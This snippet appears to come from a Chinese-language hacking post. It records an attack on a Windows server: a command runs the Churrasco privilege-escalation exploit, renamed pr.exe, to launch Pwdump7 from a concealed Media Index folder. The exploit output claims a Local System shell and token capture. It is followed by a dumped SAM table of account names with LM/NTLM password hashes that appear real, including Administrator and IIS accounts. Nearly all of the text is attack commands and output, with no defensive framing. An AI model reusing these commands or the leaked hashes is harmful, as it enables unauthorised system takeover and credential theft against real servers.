 Cmd路径:
c:\Documents and Settings\All Users\Application Data\Microsoft\Media Index\pr.exe
语句:
"c:\Documents and Settings\All Users\Application Data\Microsoft\Media Index\Pwdump7.exe" #执行命令#
/Churraskito/-->This exploit gives you a Local System shell
/Churraskito/-->Got WMI process Pid: 2420
/Churraskito/-->Found token NETWORK SERVICE
/Churraskito/-->Found token NETWORK SERVICE
/Churraskito/-->Found token NETWORK SERVICE
/Churraskito/-->Found token NETWORK SERVICE
/Churraskito/-->Found token SYSTEM
/Churraskito/-->Running command
Administrator:500:CC447024E736264EA9C3F98DE5ABF476:463C7A705D59D41E87B7965271AC7FFF:::
Guest.asdrfasdfasdfw:501:NO PASSWORD*********************:NO PASSWORD*********************:::
SUPPORT_388945a0:1001:NO PASSWORD*********************:D472A3327A0C9C090BD76BD418B487B0:::
IUSR_XR-5275C05C18FA:1003:3F7C853575C7E3E528A6AC1578A49514:1EA64CAD49CD24E95C5E75DD7345DFE1:::
IWAM_XR-5275C05C18FA:1004:825766838CED74E225DD8700A43D4510:288846176DB386A09EEE9BA9436443CB:::
ASPNET:1006:F2CCD745C19E0F52C905A6FD9AD63398:C0152AA9C1711A856D3B3B553FDF54DD:::